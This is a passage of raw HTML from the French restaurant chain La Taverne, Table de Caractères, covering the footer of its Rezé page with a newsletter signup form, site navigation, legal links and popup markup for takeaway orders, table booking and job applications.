			<input type="hidden" name="referer_title" value="Restaurant Rezé - Restaurant la Taverne, Table de Caractères" />

							<input type="hidden" name="queried_id" value="9760"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_78e28d9 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_78e28d9"><div class="elementor-g-recaptcha" data-sitekey="6LcgaSUhAAAAABjtmHm4YJRG8yQQEDS4HvNcH_WX" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Entrez votre adresse email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2bca359 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bca359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89b0fd2" data-id="89b0fd2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-539d907 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539d907" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-90f76da" data-id="90f76da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d591aaf elementor-widget elementor-widget-heading" data-id="d591aaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lestavernes.com/restaurant-list-page/">RESTAURANTS</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-8861779 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8861779" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Mon restaurant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Réserver</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">A emporter</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd373f6" data-id="cd373f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d2eb1d elementor-widget elementor-widget-heading" data-id="6d2eb1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lestavernes.com/magazine/">MAGAZINE</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-5a5745f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a5745f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/le-mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Actualités</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/le-mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Portraits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/le-mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Histoires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/le-mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Recettes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b97aebf" data-id="b97aebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-875e2f7 elementor-widget elementor-widget-heading" data-id="875e2f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lestavernes.com/concept/">CONCEPT</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-1c838a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c838a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Manifeste</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">En images</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Photos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2cfb514" data-id="2cfb514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebc9265 elementor-widget elementor-widget-heading" data-id="ebc9265" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lestavernes.com/carriere/">CARRIÈRE</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-9b1818b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b1818b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/carriere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Événements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carriere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Professionnel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carriere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Recrutement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carriere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Informations</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-74003ec" data-id="74003ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac78d5e elementor-widget elementor-widget-heading" data-id="ac78d5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/lestavernes/" target="_blank">INSTAGRAM</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-afd884e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="afd884e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/lestavernes/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/la-taverne-table-de-caract%C3%A8re/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Linkedin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-32ce1dc elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32ce1dc" data-element_type="section" id="footer-toggle" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c4f497" data-id="4c4f497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af0125d elementor-widget elementor-widget-accordion" data-id="af0125d" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1831" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1831" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">CONTACTS</a>
					</div>
					<div id="elementor-tab-content-1831" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1831"><p>-Événements <br />-Professionnel<br />-Recrutement <br />-Informations</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1832" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1832" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">MÉDIA</a>
					</div>
					<div id="elementor-tab-content-1832" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1832"><p>-Instagram <br />-Facebook <br />-Linkedin <br />-Presse</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1833" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1833" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">RESTAURANTS</a>
					</div>
					<div id="elementor-tab-content-1833" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1833"><p>-Mon restaurant <br />-Réserver <br />-A emporter</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1834" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1834" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">MAGAZINE</a>
					</div>
					<div id="elementor-tab-content-1834" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1834"><p>-Actualités<br />-Portraits <br />-Histoires<br />-Recettes</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1835" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1835" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">CONCEPT</a>
					</div>
					<div id="elementor-tab-content-1835" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1835"><p>-Manifeste <br />-En images <br />-Plats signatures<br />-Photos</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5effc98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5effc98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac39611" data-id="ac39611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387308a dce_masking-none elementor-widget elementor-widget-image" data-id="387308a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="102" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20102%20115'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3979" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-26.svg" /><noscript><img width="102" height="115" src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-26.svg" class="attachment-full size-full wp-image-3979" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-986a729 mentions-legales elementor-widget elementor-widget-text-editor" data-id="986a729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Taverne &#8211; Table de Caractère — <a href="https://www.lestavernes.com/mentions-legales/">Mentions Légales</a> &#8211; <a href="#tarteaucitron">Cookies</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-08b3c63 pourvotresante elementor-widget elementor-widget-text-editor" data-id="08b3c63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pour votre santé, pratiquez une activité physique régulière <a href="https://www.mangerbouger.fr" target="_blank" rel="noopener">www.mangerbouger.fr</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b2a30ab elementor-align-center elementor-widget elementor-widget-raven-button" data-id="b2a30ab" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="https://www.lestavernes.com/devenir-tavernier/">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									DEVENIR TAVERNIER								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6165" class="elementor elementor-6165 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;mon-menu-xl2&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9dabaa1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dabaa1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed4e15c" data-id="ed4e15c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ebf0e elementor-widget elementor-widget-heading" data-id="21ebf0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">À emporter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6985eba elementor-widget elementor-widget-bdt-iframe" data-id="6985eba" data-element_type="widget" data-widget_type="bdt-iframe.default">
				<div class="elementor-widget-container">
							<div class="bdt-device-container">
			<div class="bdt-iframe bdt-device-">
				<iframe class="bdt-lazyload" data-throttle="300" data-threshold="100" data-live="true" data-src="https://www.lestavernes.com/a-emporter/" data-auto_height="false" allowfullscreen=""></iframe>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6271" class="elementor elementor-6271 elementor-location-popup" data-elementor-settings="{&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;mon-menu-xl3&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-df03e6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df03e6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70dd86b2" data-id="70dd86b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6035af46 elementor-widget elementor-widget-heading" data-id="6035af46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">réserver une table</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e790ff3 elementor-widget elementor-widget-bdt-iframe" data-id="e790ff3" data-element_type="widget" data-widget_type="bdt-iframe.default">
				<div class="elementor-widget-container">
							<div class="bdt-device-container">
			<div class="bdt-iframe bdt-device-">
				<iframe class="bdt-lazyload" data-throttle="300" data-threshold="100" data-live="true" data-src="https://www.lestavernes.com/a-reserver/" data-auto_height="false" allowfullscreen=""></iframe>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6724" class="elementor elementor-6724 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;mon-menu-xl&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#0F0C43" class="elementor-section elementor-top-section elementor-element elementor-element-d800478 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="d800478" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b42025" data-id="6b42025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc3c56 elementor-align-left elementor-widget elementor-widget-button" data-id="6bc3c56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="menuxlaemporter">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">À emporter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e9f4e4b elementor-align-left elementor-widget elementor-widget-button" data-id="e9f4e4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="menuxlreserver">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Réserver</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2f8b6ab menu-fullscreen-xl elementor-widget-mobile__width-inherit raven-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="2f8b6ab" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-vertical raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-2f8b6ab" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-2f8b6ab" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-54eaf8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54eaf8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-30c55e9" data-id="30c55e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-background-color="#DDA367" class="elementor-element elementor-element-336e5ca elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-raven-button" data-id="336e5ca" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="https://www.lestavernes.com/devenir-tavernier/">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									DEVENIR TAVERNIER								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
				<div data-dce-background-color="#DDA367" class="elementor-element elementor-element-facc49f elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-raven-button" data-id="facc49f" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="https://www.lestavernes.com/magazine-pro/">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									MAGAZINE PRO								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-89a4168 elementor-widget elementor-widget-text-editor" data-id="89a4168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.lestaverniers.com" target="_blank" rel="noopener">Espace LesTaverniers</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6864" class="elementor elementor-6864 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#link-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-60952d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60952d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b30cc6" data-id="4b30cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-132c84a elementor-widget elementor-widget-heading" data-id="132c84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Candidater</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09d9d03 elementor-widget elementor-widget-toolset-view" data-id="09d9d03" data-element_type="widget" data-widget_type="toolset-view.default">
				<div class="elementor-widget-container">
					


